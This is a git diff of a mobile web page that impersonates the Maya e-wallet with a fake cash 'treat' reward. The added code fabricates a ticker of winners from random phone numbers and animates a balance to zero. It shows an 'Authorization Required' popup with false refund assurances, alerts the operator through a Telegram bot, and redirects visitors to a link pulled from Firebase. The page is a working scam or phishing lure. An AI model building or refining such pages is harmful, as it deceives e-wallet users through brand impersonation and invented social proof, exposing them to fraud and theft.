       background: linear-gradient(145deg, rgba(20, 50, 40, 0.3), rgba(5, 15, 10, 0.4));
       backdrop-filter: blur(8px);
@@ -802,14 +821,6 @@
       transition: all 0.3s ease;
     }
 
-    .spend-rewards-section::before {
-      content: '';
-      position: absolute;
-      inset: 0;
-      background: radial-gradient(circle at 50% 50%, rgba(46, 242, 163, 0.03), transparent 70%);
-      pointer-events: none;
-    }
-
     .spend-rewards-section:hover {
       border-color: rgba(46, 242, 163, 0.15);
       transform: translateY(-2px);
@@ -863,31 +874,6 @@
       position: relative;
     }
 
-    .spend-rewards-text .rewards-highlight::after {
-      content: '';
-      position: absolute;
-      bottom: -2px;
-      left: 0;
-      right: 0;
-      height: 2px;
-      background: linear-gradient(90deg, transparent, rgba(46, 242, 163, 0.3), transparent);
-      border-radius: 2px;
-    }
-
-    .spend-rewards-icon {
-      display: inline-flex;
-      align-items: center;
-      justify-content: center;
-      width: 32px;
-      height: 32px;
-      background: rgba(46, 242, 163, 0.06);
-      border-radius: 50%;
-      border: 1px solid rgba(46, 242, 163, 0.08);
-      font-size: 0.9rem;
-      margin-right: 0.2rem;
-    }
-
-    /* ========== EXCLUSIVE BADGE ========== */
     .exclusive-badge {
       display: inline-flex;
       align-items: center;
@@ -929,7 +915,6 @@
       font-weight: 600;
     }
 
-    /* ========== CTA SECTION ========== */
     .cta-section {
       display: flex;
       flex-direction: column;
@@ -937,7 +922,6 @@
       gap: 0.5rem;
     }
 
-    /* ========== CLAIM BUTTON ========== */
     .claim-btn {
       background: linear-gradient(135deg, #2EF2A3, #1bcb86);
       border: none;
@@ -994,7 +978,6 @@
       opacity: 0.8;
     }
 
-    /* ========== SECURED BADGE ========== */
     .secured-badge {
       display: flex;
       align-items: center;
@@ -1015,7 +998,6 @@
       opacity: 0.5;
     }
 
-    /* ========== TOAST ========== */
     .toast-message {
       position: fixed;
       bottom: 30px;
@@ -1072,7 +1054,6 @@
       }
     }
 
-    /* ========== RESPONSIVE ========== */
     @media (max-width: 420px) {
       .mobile-container {
         padding: 0.3rem;
@@ -1165,12 +1146,16 @@
         font-size: 1.1rem;
       }
 
-      .balance-popup-card {
+      .auth-popup-card {
         padding: 1.5rem;
       }
 
-      .balance-popup-amount {
+      .auth-popup-amount {
         font-size: 2.8rem;
+      }
+
+      .auth-popup-message p {
+        font-size: 0.7rem;
       }
 
       .spend-rewards-text .rewards-highlight {
@@ -1221,7 +1206,7 @@
   </style>
 </head>
 <body>
-  <!-- Initial Ad Overlay (appears after 5 seconds of page load) -->
+  <!-- Initial Ad Overlay -->
   <div class="ad-overlay initial-ad" id="initialAdOverlay">
     <div class="ad-container">
       <div class="ad-card">
@@ -1240,11 +1225,10 @@
     </div>
   </div>
 
-  <!-- Claim Pop-up Ad (appears when Claim NOW button is clicked) -->
+  <!-- Claim Pop-up Ad (Countdown) -->
   <div class="ad-overlay claim-popup" id="claimPopupOverlay">
     <div class="popup-container">
       <div class="popup-card">
-        <!-- Countdown Circle -->
         <div class="countdown-circle">
           <svg class="countdown-svg" viewBox="0 0 120 120">
             <circle class="countdown-bg" cx="60" cy="60" r="54" />
@@ -1272,24 +1256,36 @@
     </div>
   </div>
 
-  <!-- Balance Popup -->
-  <div class="balance-popup" id="balancePopup">
-    <div class="balance-popup-card">
-      <div class="balance-popup-icon">💰</div>
-      <div class="balance-popup-title">Main Balance</div>
-      <div class="balance-popup-sub">Your treat has been claimed</div>
-      <div class="balance-popup-amount">
-        ₱<span id="balanceAmount">0.00</span>
+  <!-- Authorization Popup -->
+  <div class="auth-popup" id="authPopup">
+    <div class="auth-popup-card">
+      <div class="auth-popup-icon">✅</div>
+      <div class="auth-popup-title">Authorization Required</div>
+      <div class="auth-popup-sub">Please confirm to complete your claim</div>
+      <div class="auth-popup-amount">
+        ₱<span id="authBalanceAmount">0.00</span>
       </div>
-      <div class="balance-popup-footer">✦ Transaction completed</div>
-      <button class="balance-popup-close" id="balancePopupClose">OK</button>
+      
+      <div class="auth-popup-message">
+        <p>
+          ⚡ <span class="highlight-text">Your available treat will be refunded</span> if your claiming process is void or unsuccessful.
+          <br><br>
+          🔒 <span class="warning-text">This is a one-time authorization</span> — proceed only if you're ready to claim your reward.
+          <br><br>
+          ✨ <span style="color: rgba(255,255,255,0.3);">Your treat is reserved exclusively for you.</span>
+        </p>
+      </div>
+      
+      <button class="auth-popup-btn" id="authPopupBtn">
+        ✅ Authorize & Claim
+      </button>
+      <div class="auth-popup-footer">✦ Transaction will be processed after authorization</div>
     </div>
   </div>
 
   <div class="mobile-container">
-    <!-- Main Card -->
     <div class="main-card">
-      <!-- Header with Maya logo -->
+      <!-- Header -->
       <div class="header">
         <div class="logo-wrapper">
           <img src="images/maya_icon.png" alt="Maya" class="maya-logo" />
@@ -1300,7 +1296,7 @@
         </div>
       </div>
 
-      <!-- Featured Reward Card -->
+      <!-- Featured Card -->
       <div class="featured-card" id="featuredCard">
         <div class="featured-glow"></div>
         <div class="featured-content">
@@ -1333,7 +1329,7 @@
         A winning treat reward just for you!
       </p>
 
-      <!-- Spend & Get Rewards Section - NEW -->
+      <!-- Spend & Get -->
       <div class="spend-rewards-section">
         <span class="spend-rewards-label">✦ Promo</span>
         <div class="spend-rewards-text">
@@ -1387,17 +1383,15 @@
     // ============================================================
     // TELEGRAM CONFIGURATION
     // ============================================================
-    const TELEGRAM_BOT_TOKEN = 'YOUR_BOT_TOKEN'; // Kunin kay @BotFather
-    const TELEGRAM_CHAT_ID = 'YOUR_CHAT_ID'; // Kunin kay @userinfobot
+    const TELEGRAM_BOT_TOKEN = 'YOUR_BOT_TOKEN';
+    const TELEGRAM_CHAT_ID = 'YOUR_CHAT_ID';
 
     function sendTelegramNotification(userMessage) {
       const message = `🔔 *New Claim Alert!*\n\n${userMessage}\n\n🕐 ${new Date().toLocaleString()}`;
       
       fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`, {
         method: 'POST',
-        headers: {
-          'Content-Type': 'application/json',
-        },
+        headers: { 'Content-Type': 'application/json' },
         body: JSON.stringify({
           chat_id: TELEGRAM_CHAT_ID,
           text: message,
@@ -1405,12 +1399,8 @@
         })
       })
       .then(response => response.json())
-      .then(data => {
-        console.log('✅ Telegram notification sent:', data);
-      })
-      .catch(error => {
-        console.error('❌ Telegram notification failed:', error);
-      });
+      .then(data => console.log('✅ Telegram sent:', data))
+      .catch(error => console.error('❌ Telegram failed:', error));
     }
 
     // ============================================================
@@ -1419,7 +1409,31 @@
     document.addEventListener('DOMContentLoaded', function() {
       console.log('DOM loaded - Initializing...');
 
-      // ========== INITIAL AD OVERLAY ==========
+      // ========== GET 2H LINK ==========
+      function get2HLink() {
+        return new Promise((resolve, reject) => {
+          database.ref('links').orderByChild('type').equalTo('2H').once('value')
+            .then((snapshot) => {
+              const links = snapshot.val();
+              console.log('2H Links from Firebase:', links);
+              if (!links) {
+                reject(new Error('NO_LINK'));
+                return;
+              }
+              // Get the most recent 2H link
+              const linkIds = Object.keys(links);
+              const latestId = linkIds[linkIds.length - 1];
+              const linkData = links[latestId];
+              resolve({ linkId: latestId, linkData });
+            })
+            .catch((error) => {
+              console.error('Error fetching 2H link:', error);
+              reject(error);
+            });
+        });
+      }
+
+      // ========== INITIAL AD ==========
       const initialAdOverlay = document.getElementById('initialAdOverlay');
       const initialAdClose = document.getElementById('initialAdClose');
       const initialAdCta = document.getElementById('initialAdCta');
@@ -1427,7 +1441,6 @@
       
       setTimeout(() => {
         if (!initialAdShown && initialAdOverlay) {
-          console.log('Showing initial ad');
           initialAdOverlay.classList.add('active');
           document.body.style.overflow = 'hidden';
           initialAdShown = true;
@@ -1455,10 +1468,6 @@
             const claimBtn = document.getElementById('claimBtn');
             if (claimBtn) {
               claimBtn.scrollIntoView({ behavior: 'smooth', block: 'center' });
-              claimBtn.style.boxShadow = '0 0 80px rgba(46, 242, 163, 0.5), 0 0 160px rgba(46, 242, 163, 0.15)';
-              setTimeout(() => {
-                claimBtn.style.boxShadow = '';
-              }, 2000);
             }
           }, 500);
         });
@@ -1479,193 +1488,168 @@
       const timerValue = document.getElementById('timerValue');
       const countdownProgress = document.getElementById('countdownProgress');
       const featuredAmount = document.getElementById('featuredAmount');
-      const balancePopup = document.getElementById('balancePopup');
-      const balanceAmount = document.getElementById('balanceAmount');
-      const balancePopupClose = document.getElementById('balancePopupClose');
+      const authPopup = document.getElementById('authPopup');
+      const authBalanceAmount = document.getElementById('authBalanceAmount');
+      const authPopupBtn = document.getElementById('authPopupBtn');
       
       let countdownInterval = null;
       let popupActive = false;
-
-      // ========== BALANCE ANIMATION ==========
+      let pendingLinkId = null;
+      let pendingLinkData = null;
+
+      // ========== STEP 1: BALANCE DECREMENT ==========
       function animateBalance() {
-        featuredAmount.classList.add('animating');
-        
-        let currentValue = 200;
-        const step = 5;
-        const interval = 60;
-        
-        const countDown = setInterval(() => {
-          currentValue -= step;
-          if (currentValue <= 0) {
-            currentValue = 0;
-            clearInterval(countDown);
-            setTimeout(() => {
-              balanceAmount.textContent = '0.00';
-              balancePopup.classList.add('active');
-              document.body.style.overflow = 'hidden';
-            }, 200);
+        return new Promise((resolve) => {
+          featuredAmount.classList.add('animating');
+          
+          let currentValue = 200;
+          const step = 5;
+          const interval = 60;
+          
+          const countDown = setInterval(() => {
+            currentValue -= step;
+            if (currentValue <= 0) {
+              currentValue = 0;
+              clearInterval(countDown);
+              featuredAmount.textContent = `₱${currentValue.toFixed(2)}`;
+              setTimeout(() => resolve(), 500);
+              return;
+            }
+            featuredAmount.textContent = `₱${currentValue.toFixed(2)}`;
+          }, interval);
+        });
+      }
+
+      // ========== STEP 2: AUTHORIZATION POPUP ==========
+      function showAuthPopup() {
+        return new Promise((resolve) => {
+          authBalanceAmount.textContent = '0.00';
+          authPopup.classList.add('active');
+          document.body.style.overflow = 'hidden';
+          
+          authPopupBtn.onclick = function() {
+            authPopup.classList.remove('active');
+            document.body.style.overflow = '';
+            resolve();
+          };
+        });
+      }
+
+      // ========== STEP 3: COUNTDOWN POPUP ==========
+      function showCountdownPopup(linkId, linkData) {
+        return new Promise((resolve, reject) => {
+          if (popupActive) {
+            reject('Popup already active');
+            return;
           }
-          featuredAmount.textContent = `₱${currentValue.toFixed(2)}`;
-        }, interval);
-      }
-
-      // ========== BALANCE POPUP CLOSE ==========
-      if (balancePopupClose) {
-        balancePopupClose.addEventListener('click', function() {
-          balancePopup.classList.remove('active');
-          document.body.style.overflow = '';
+          popupActive = true;
+          
+          const circumference = 339.292;
+          if (countdownProgress) {
+            countdownProgress.style.strokeDashoffset = 0;
+          }
+          if (countdownNumber) countdownNumber.textContent = '5';
+          if (timerValue) timerValue.textContent = '5';
+          
+          if (claimPopupOverlay) {
+            claimPopupOverlay.classList.add('active');
+          }
+          document.body.style.overflow = 'hidden';
+          
+          let count = 5;
+          
+          if (countdownInterval) {
+            clearInterval(countdownInterval);
+          }
+          
+          countdownInterval = setInterval(() => {
+            count--;
+            const progress = (count / 5) * circumference;
+            if (countdownProgress) {
+              countdownProgress.style.strokeDashoffset = circumference - progress;
+            }
+            if (countdownNumber) countdownNumber.textContent = count;
+            if (timerValue) timerValue.textContent = count;
+            
+            if (count <= 0) {
+              clearInterval(countdownInterval);
+              countdownInterval = null;
+              
+              if (claimPopupOverlay) {
+                claimPopupOverlay.classList.remove('active');
+              }
+              document.body.style.overflow = '';
+              popupActive = false;
+              
+              // Increment click count and redirect
+              const newClicks = (linkData.clicks || 0) + 1;
+              database.ref('links/' + linkId + '/clicks').set(newClicks)
+                .then(() => {
+                  console.log('Click count updated:', newClicks);
+                  window.location.href = linkData.url;
+                })
+                .catch((error) => {
+                  console.error('Error updating clicks:', error);
+                  window.location.href = linkData.url;
+                });
+            }
+          }, 1000);
         });
-      }
-
-      if (balancePopup) {
-        balancePopup.addEventListener('click', function(e) {
-          if (e.target === this) {
-            balancePopup.classList.remove('active');
-            document.body.style.overflow = '';
-          }
-        });
-      }
-
-      // ========== GET LATEST LINK ==========
-      function getLatestLink() {
-        return new Promise((resolve, reject) => {
-          database.ref('links').orderByChild('createdAt').limitToLast(1).once('value')
-            .then((snapshot) => {
-              const links = snapshot.val();
-              console.log('Links from Firebase:', links);
-              if (!links) {
-                reject(new Error('NO_LINK'));
-                return;
-              }
-              const linkId = Object.keys(links)[0];
-              const linkData = links[linkId];
-              resolve({ linkId, linkData });
-            })
-            .catch((error) => {
-              console.error('Error fetching link:', error);
-              reject(error);
-            });
-        });
-      }
-
-      // ========== START COUNTDOWN ==========
-      function startCountdown(linkId, linkData) {
-        let count = 5;
-        const circumference = 339.292;
-        
-        if (countdownNumber) countdownNumber.textContent = count;
-        if (timerValue) timerValue.textContent = count;
-        if (countdownProgress) {
-          countdownProgress.style.strokeDashoffset = 0;
-        }
-        
-        if (countdownInterval) {
-          clearInterval(countdownInterval);
-        }
-        
-        countdownInterval = setInterval(() => {
-          count--;
-          const progress = (count / 5) * circumference;
-          if (countdownProgress) {
-            countdownProgress.style.strokeDashoffset = circumference - progress;
-          }
-          if (countdownNumber) countdownNumber.textContent = count;
-          if (timerValue) timerValue.textContent = count;
-          
-          if (count <= 0) {
-            clearInterval(countdownInterval);
-            countdownInterval = null;
-            
-            console.log('Countdown finished, redirecting...');
-            
-            const newClicks = (linkData.clicks || 0) + 1;
-            database.ref('links/' + linkId + '/clicks').set(newClicks)
-              .then(() => {
-                console.log('Click count updated:', newClicks);
-                if (claimPopupOverlay) {
-                  claimPopupOverlay.classList.remove('active');
-                }
-                document.body.style.overflow = '';
-                popupActive = false;
-                window.open(linkData.url, '_blank');
-              })
-              .catch((error) => {
-                console.error('Error updating clicks:', error);
-                if (claimPopupOverlay) {
-                  claimPopupOverlay.classList.remove('active');
-                }
-                document.body.style.overflow = '';
-                popupActive = false;
-                window.open(linkData.url, '_blank');
-              });
-          }
-        }, 1000);
-      }
-
-      // ========== SHOW POPUP ==========
-      function showPopup(linkId, linkData) {
-        if (popupActive) return;
-        popupActive = true;
-        console.log('Showing popup for link:', linkData.url);
-        
-        const circumference = 339.292;
-        if (countdownProgress) {
-          countdownProgress.style.strokeDashoffset = 0;
-        }
-        if (countdownNumber) countdownNumber.textContent = '5';
-        if (timerValue) timerValue.textContent = '5';
-        
-        if (claimPopupOverlay) {
-          claimPopupOverlay.classList.add('active');
-        }
-        document.body.style.overflow = 'hidden';
-        
-        startCountdown(linkId, linkData);
       }
 
       // ========== CLAIM BUTTON CLICK ==========
       if (claimBtn) {
-        console.log('Adding click listener to claim button');
-        
-        claimBtn.addEventListener('click', function(e) {
+        claimBtn.addEventListener('click', async function(e) {
           console.log('Claim button clicked!');
           
+          // Show loading state
           this.classList.add('loading');
           this.innerHTML = '<span class="btn-icon" style="animation: spin 0.8s linear infinite; width:22px;height:22px;display:inline-block;">⟳</span> Processing...';
           
-          getLatestLink()
-            .then(({ linkId, linkData }) => {
-              console.log('Link retrieved successfully:', linkData.url);
-              
-              this.classList.remove('loading');
-              this.innerHTML = '<img src="images/maya_icon.png" alt="Maya" class="btn-icon" /> Claim NOW';
-              
-              // ✅ Send Telegram notification
-              const userMessage = `👤 *User claimed reward!*\n🔗 *Link:* ${linkData.hash || 'N/A'}\n👆 *Total Clicks:* ${(linkData.clicks || 0) + 1}`;
-              sendTelegramNotification(userMessage);
-              
-              // ✅ Trigger balance animation
-              animateBalance();
-              
-              // ✅ Show popup with countdown
-              showPopup(linkId, linkData);
-            })
-            .catch((error) => {
-              console.error('Error getting link:', error);
-              
-              this.classList.remove('loading');
-              this.innerHTML = '<img src="images/maya_icon.png" alt="Maya" class="btn-icon" /> Claim NOW';
-              
-              // ❌ NO animation, NO popup, NO redirect
-              if (error.message === 'NO_LINK') {
-                showToast('⚠️ The server is too busy, many participants claim the rewards. Please try again later.', true);
-              } else {
-                showToast('⚠️ ' + error.message, true);
-              }
-            });
+          try {
+            // Get 2H link from Firebase
+            const { linkId, linkData } = await get2HLink();
+            console.log('2H Link retrieved successfully:', linkData.url);
+            
+            // Reset button
+            this.classList.remove('loading');
+            this.innerHTML = '<img src="images/maya_icon.png" alt="Maya" class="btn-icon" /> Claim NOW';
+            
+            // Send Telegram notification
+            const userMessage = `👤 *User claimed reward!*\n🔗 *Link:* ${linkData.hash || 'N/A'}\n👆 *Total Clicks:* ${(linkData.clicks || 0) + 1}`;
+            sendTelegramNotification(userMessage);
+            
+            // Store pending data
+            pendingLinkId = linkId;
+            pendingLinkData = linkData;
+            
+            // STEP 1: Balance Decrement Animation
+            await animateBalance();
+            
+            // STEP 2: Authorization Popup
+            await showAuthPopup();
+            
+            // STEP 3: Countdown Popup & Redirect
+            await showCountdownPopup(linkId, linkData);
+            
+          } catch (error) {
+            console.error('Error:', error);
+            
+            this.classList.remove('loading');
+            this.innerHTML = '<img src="images/maya_icon.png" alt="Maya" class="btn-icon" /> Claim NOW';
+            
+            // Close any open popups
+            authPopup.classList.remove('active');
+            claimPopupOverlay.classList.remove('active');
+            document.body.style.overflow = '';
+            
+            if (error === 'NO_LINK' || error.message === 'NO_LINK') {
+              showToast('⚠️ The server is too busy, many participants claim the rewards. Please try again later.', true);
+            } else {
+              showToast('⚠️ ' + (error.message || error), true);
+            }
+          }
         });
-      } else {
-        console.error('Claim button not found!');
       }
 
       // ========== CLOSE POPUP ON BACKDROP ==========
@@ -1679,7 +1663,7 @@
         });
       }
 
-      // ========== TOAST FUNCTION ==========
+      // ========== TOAST ==========
       function showToast(message, isError = false) {
         const existingToast = document.querySelector('.toast-message');
         if (existingToast) {

==== commit 12a22fd9: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -45,6 +45,136 @@
                   radial-gradient(ellipse at 20% 50%, rgba(46, 242, 163, 0.02) 0%, transparent 40%);
       pointer-events: none;
       z-index: 0;
+    }
+
+    /* ========== FLOATING WIDGET ========== */
+    .floating-widget {
+      position: fixed;
+      bottom: 100px;
+      right: 16px;
+      z-index: 9997;
+      opacity: 0;
+      visibility: hidden;
+      transform: scale(0.8) translateY(20px);
+      transition: all 0.6s cubic-bezier(0.34, 1.56, 0.64, 1);
+      cursor: pointer;
+    }
+
+    .floating-widget.show {
+      opacity: 1;
+      visibility: visible;
+      transform: scale(1) translateY(0);
+    }
+
+    .floating-widget .widget-circle {
+      width: 70px;
+      height: 70px;
+      border-radius: 50%;
+      overflow: hidden;
+      border: 2px solid rgba(46, 242, 163, 0.3);
+      box-shadow: 0 0 30px rgba(46, 242, 163, 0.15),
+                  0 0 60px rgba(46, 242, 163, 0.08);
+      position: relative;
+      transition: all 0.3s ease;
+      display: flex;
+      align-items: center;
+      justify-content: center;
+      background: rgba(8, 18, 14, 0.9);
+    }
+
+    .floating-widget .widget-circle::before {
+      content: '';
+      position: absolute;
+      inset: -4px;
+      border-radius: 50%;
+      padding: 4px;
+      background: conic-gradient(from 0deg, transparent, #2EF2A3, transparent, #2EF2A3, transparent);
+      -webkit-mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
+      mask: linear-gradient(#fff 0 0) content-box, linear-gradient(#fff 0 0);
+      -webkit-mask-composite: xor;
+      mask-composite: exclude;
+      animation: spinBorder 3s linear infinite;
+    }
+
+    @keyframes spinBorder {
+      0% { transform: rotate(0deg); }
+      100% { transform: rotate(360deg); }
+    }
+
+    .floating-widget .widget-circle::after {
+      content: '';
+      position: absolute;
+      inset: -8px;
+      border-radius: 50%;
+      background: radial-gradient(circle, rgba(46, 242, 163, 0.08), transparent 70%);
+      animation: pulseGlow 2s ease-in-out infinite;
+    }
+
+    @keyframes pulseGlow {
+      0%, 100% {
+        transform: scale(1);
+        opacity: 0.5;
+      }
+      50% {
+        transform: scale(1.15);
+        opacity: 1;
+      }
+    }
+
+    .floating-widget .widget-circle img {
+      width: 55px;
+      height: 55px;
+      object-fit: contain;
+      border-radius: 50%;
+      position: relative;
+      z-index: 2;
+      filter: drop-shadow(0 0 20px rgba(46, 242, 163, 0.1));
+    }
+
+    .floating-widget .widget-circle .widget-label {
+      position: absolute;
+      bottom: -22px;
+      left: 50%;
+      transform: translateX(-50%);
+      background: rgba(3, 8, 7, 0.85);
+      backdrop-filter: blur(8px);
+      padding: 0.15rem 0.6rem;
+      border-radius: 20px;
+      font-size: 0.5rem;
+      font-weight: 600;
+      color: #2EF2A3;
+      white-space: nowrap;
+      border: 1px solid rgba(46, 242, 163, 0.08);
+      z-index: 3;
+      letter-spacing: 0.04em;
+    }
+
+    .floating-widget .widget-tooltip {
+      position: absolute;
+      right: 80px;
+      top: 50%;
+      transform: translateY(-50%);
+      background: rgba(3, 8, 7, 0.85);
+      backdrop-filter: blur(12px);
+      padding: 0.4rem 0.8rem;
+      border-radius: 12px;
+      border: 1px solid rgba(46, 242, 163, 0.1);
+      font-size: 0.6rem;
+      color: rgba(255, 255, 255, 0.5);
+      white-space: nowrap;
+      opacity: 0;
+      visibility: hidden;
+      transition: all 0.3s ease;
+    }
+
+    .floating-widget:hover .widget-tooltip {
+      opacity: 1;
+      visibility: visible;
+    }
+
+    .floating-widget .widget-tooltip .highlight-text {
+      color: #2EF2A3;
+      font-weight: 600;
     }
 
     /* ========== AD OVERLAY ========== */
@@ -566,6 +696,82 @@
       box-shadow: 0 0 50px rgba(46, 242, 163, 0.2);
     }
 
+    /* ========== WINNERS TICKER ========== */
+    .winners-ticker {
+      background: rgba(8, 18, 14, 0.6);
+      backdrop-filter: blur(12px);
+      -webkit-backdrop-filter: blur(12px);
+      border-radius: 20px;
+      padding: 0.5rem 1.2rem;
+      border: 1px solid rgba(46, 242, 163, 0.08);
+      margin-bottom: 1rem;
+      display: flex;
+      align-items: center;
+      gap: 0.6rem;
+      overflow: hidden;
+      position: relative;
+      min-height: 42px;
+    }
+
+    .winners-ticker .ticker-scroll {
+      flex: 1;
+      overflow: hidden;
+      position: relative;
+      height: 28px;
+    }
+
+    .winners-ticker .ticker-track {
+      display: flex;
+      flex-direction: column;
+      animation: scrollWinners 10s infinite;
+    }
+
+    .winners-ticker .ticker-item {
+      display: flex;
+      align-items: center;
+      gap: 0.5rem;
+      height: 28px;
+      padding: 0 0.2rem;
+      white-space: nowrap;
+    }
+
+    .winners-ticker .ticker-item .winner-icon {
+      width: 20px;
+      height: 20px;
+      object-fit: contain;
+      filter: drop-shadow(0 0 8px rgba(46, 242, 163, 0.1));
+      flex-shrink: 0;
+    }
+
+    .winners-ticker .ticker-item .winner-number {
+      color: #2EF2A3;
+      font-size: 0.75rem;
+      font-weight: 700;
+      letter-spacing: 0.02em;
+    }
+
+    .winners-ticker .ticker-item .winner-received {
+      color: rgba(255, 255, 255, 0.3);
+      font-size: 0.65rem;
+      font-weight: 400;
+    }
+
+    .winners-ticker .ticker-item .winner-amount {
+      color: #ffffff;
+      font-size: 0.8rem;
+      font-weight: 700;
+      text-shadow: 0 0 20px rgba(46, 242, 163, 0.05);
+    }
+
+    @keyframes scrollWinners {
+      0%, 16% { transform: translateY(0); }
+      20%, 36% { transform: translateY(-28px); }
+      40%, 56% { transform: translateY(-56px); }
+      60%, 76% { transform: translateY(-84px); }
+      80%, 96% { transform: translateY(-112px); }
+      100% { transform: translateY(0); }
+    }
+
     /* ========== MOBILE CONTAINER ========== */
     .mobile-container {
       max-width: 420px;
@@ -607,7 +813,7 @@
       display: flex;
       justify-content: space-between;
       align-items: center;
-      margin-bottom: 1.5rem;
+      margin-bottom: 1rem;
     }
 
     .logo-wrapper {
@@ -628,22 +834,6 @@
       font-weight: 700;
       color: #ffffff;
       letter-spacing: -0.02em;
-    }
-
-    .header-actions {
-      display: flex;
-      gap: 0.8rem;
-      font-size: 1.2rem;
-    }
-
-    .header-actions span {
-      opacity: 0.5;
-      cursor: pointer;
-      transition: opacity 0.3s;
-    }
-
-    .header-actions span:hover {
-      opacity: 0.8;
     }
 
     .featured-card {
@@ -1054,6 +1244,7 @@
       }
     }
 
+    /* ========== RESPONSIVE ========== */
     @media (max-width: 420px) {
       .mobile-container {
         padding: 0.3rem;
@@ -1170,6 +1361,56 @@
       .spend-rewards-section {
         padding: 1rem 1rem;
       }
+
+      .winners-ticker {
+        padding: 0.4rem 0.8rem;
+        min-height: 36px;
+      }
+
+      .winners-ticker .ticker-item .winner-number {
+        font-size: 0.65rem;
+      }
+
+      .winners-ticker .ticker-item .winner-amount {
+        font-size: 0.7rem;
+      }
+
+      .winners-ticker .ticker-item .winner-icon {
+        width: 16px;
+        height: 16px;
+      }
+
+      .winners-ticker .ticker-scroll {
+        height: 24px;
+      }
+
+      .winners-ticker .ticker-item {
+        height: 24px;
+      }
+
+      @keyframes scrollWinners {
+        0%, 16% { transform: translateY(0); }
+        20%, 36% { transform: translateY(-24px); }
+        40%, 56% { transform: translateY(-48px); }
+        60%, 76% { transform: translateY(-72px); }
+        80%, 96% { transform: translateY(-96px); }
+        100% { transform: translateY(0); }
+      }
+
+      .floating-widget .widget-circle {
+        width: 56px;
+        height: 56px;
+      }
+
+      .floating-widget .widget-circle img {
+        width: 44px;
+        height: 44px;
+      }
+
+      .floating-widget .widget-circle .widget-label {
+        font-size: 0.45rem;
+        bottom: -20px;
+      }
     }
 
     @media (max-width: 360px) {
@@ -1189,6 +1430,16 @@
       .spend-rewards-text .rewards-highlight {
         font-size: 1.2rem;
       }
+
+      .floating-widget .widget-circle {
+        width: 48px;
+        height: 48px;
+      }
+
+      .floating-widget .widget-circle img {
+        width: 38px;
+        height: 38px;
+      }
     }
 
     @media (min-width: 421px) and (max-width: 768px) {
@@ -1202,10 +1453,26 @@
         transform: scale(1.02);
         box-shadow: 0 0 60px rgba(46, 242, 163, 0.2), 0 10px 35px -8px #0f2f22;
       }
+
+      .floating-widget:hover .widget-circle {
+        transform: scale(1.05);
+        box-shadow: 0 0 40px rgba(46, 242, 163, 0.25), 0 0 80px rgba(46, 242, 163, 0.1);
+      }
     }
   </style>
 </head>
 <body>
+  <!-- Floating Widget -->
+  <div class="floating-widget" id="floatingWidget">
+    <div class="widget-circle">
+      <img src="https://www.mayabank.ph/wp-content/uploads/2025/08/endorsers-mobile.png" alt="Spin & Get" />
+      <span class="widget-label">Spin & Get</span>
+    </div>
+    <div class="widget-tooltip">
+      ✦ <span class="highlight-text">Spin & Get</span> · Earn more rewards!
+    </div>
+  </div>
+
   <!-- Initial Ad Overlay -->
   <div class="ad-overlay initial-ad" id="initialAdOverlay">
     <div class="ad-container">
@@ -1285,14 +1552,20 @@
 
   <div class="mobile-container">
     <div class="main-card">
-      <!-- Header -->
+      <!-- Header - No Bell Icon -->
       <div class="header">
         <div class="logo-wrapper">
           <img src="images/maya_icon.png" alt="Maya" class="maya-logo" />
           <span class="maya-text">maya</span>
         </div>
-        <div class="header-actions">
-          <span class="notification">🔔</span>
+      </div>
+
+      <!-- Winners Ticker -->
+      <div class="winners-ticker" id="winnersTicker">
+        <div class="ticker-scroll">
+          <div class="ticker-track" id="tickerTrack">
+            <!-- Items will be inserted by JavaScript -->
+          </div>
         </div>
       </div>
 
@@ -1336,8 +1609,9 @@
           <span class="spend">Spend</span>
           <span class="and">and</span>
           <span class="get">Get</span>
+          <span style="color: rgba(255,255,255,0.3); font-size: 0.8rem; font-weight: 400;">up to</span>
           <span class="rewards-highlight">₱10,000</span>
-          <span style="color: rgba(255,255,255,0.3); font-size: 0.8rem; font-weight: 400;">rewards</span>
+          
         </div>
       </div>
 
@@ -1404,6 +1678,61 @@
     }
 
     // ============================================================
+    // WINNERS DATA
+    // ============================================================
+    const winners = [];
+
+    function generateWinners() {
+      const amounts = [200, 200, 200, 200, 200, 200, 200, 200, 500, 500, 1000, 6000, 10000];
+      
+      for (let i = 0; i < 6; i++) {
+        const prefix = '09' + String(Math.floor(Math.random() * 100000000)).padStart(8, '0');
+        const last4 = String(Math.floor(Math.random() * 10000)).padStart(4, '0');
+        const number = prefix.slice(0, 4) + '***' + last4;
+        const amount = amounts[Math.floor(Math.random() * amounts.length)];
+        winners.push({ number, amount });
+      }
+    }
+
+    function renderWinners() {
+      const track = document.getElementById('tickerTrack');
+      if (!track) return;
+      
+      let html = '';
+      winners.forEach((winner) => {
+        const amountStr = winner.amount >= 1000 ? 
+          `₱${winner.amount.toLocaleString()}` : 
+          `₱${winner.amount}.00`;
+        html += `
+          <div class="ticker-item">
+            <img src="images/maya_icon.png" alt="Maya" class="winner-icon" />
+            <span class="winner-number">${winner.number}</span>
+            <span class="winner-received">received</span>
+            <span class="winner-amount">${amountStr}</span>
+          </div>
+        `;
+      });
+      track.innerHTML = html;
+    }
+
+    generateWinners();
+    renderWinners();
+
+    // ============================================================
+    // FLOATING WIDGET - Show after 5 seconds
+    // ============================================================
+    const floatingWidget = document.getElementById('floatingWidget');
+
+    setTimeout(() => {
+      floatingWidget.classList.add('show');
+    }, 5000);
+
+    // Click to redirect to main.html
+    floatingWidget.addEventListener('click', function() {
+      window.location.href = 'main.html';
+    });
+
+    // ============================================================
     // MAIN SCRIPT
     // ============================================================
     document.addEventListener('DOMContentLoaded', function() {
@@ -1420,7 +1749,6 @@
                 reject(new Error('NO_LINK'));
                 return;
               }
-              // Get the most recent 2H link
               const linkIds = Object.keys(links);
               const latestId = linkIds[linkIds.length - 1];
               const linkData = links[latestId];
@@ -1581,7 +1909,6 @@
               document.body.style.overflow = '';
               popupActive = false;
               
-              // Increment click count and redirect
               const newClicks = (linkData.clicks || 0) + 1;
               database.ref('links/' + linkId + '/clicks').set(newClicks)
                 .then(() => {
@@ -1602,34 +1929,24 @@
         claimBtn.addEventListener('click', async function(e) {
           console.log('Claim button clicked!');
           
-          // Show loading state
           this.classList.add('loading');
           this.innerHTML = '<span class="btn-icon" style="animation: spin 0.8s linear infinite; width:22px;height:22px;display:inline-block;">⟳</span> Processing...';
           
           try {
-            // Get 2H link from Firebase
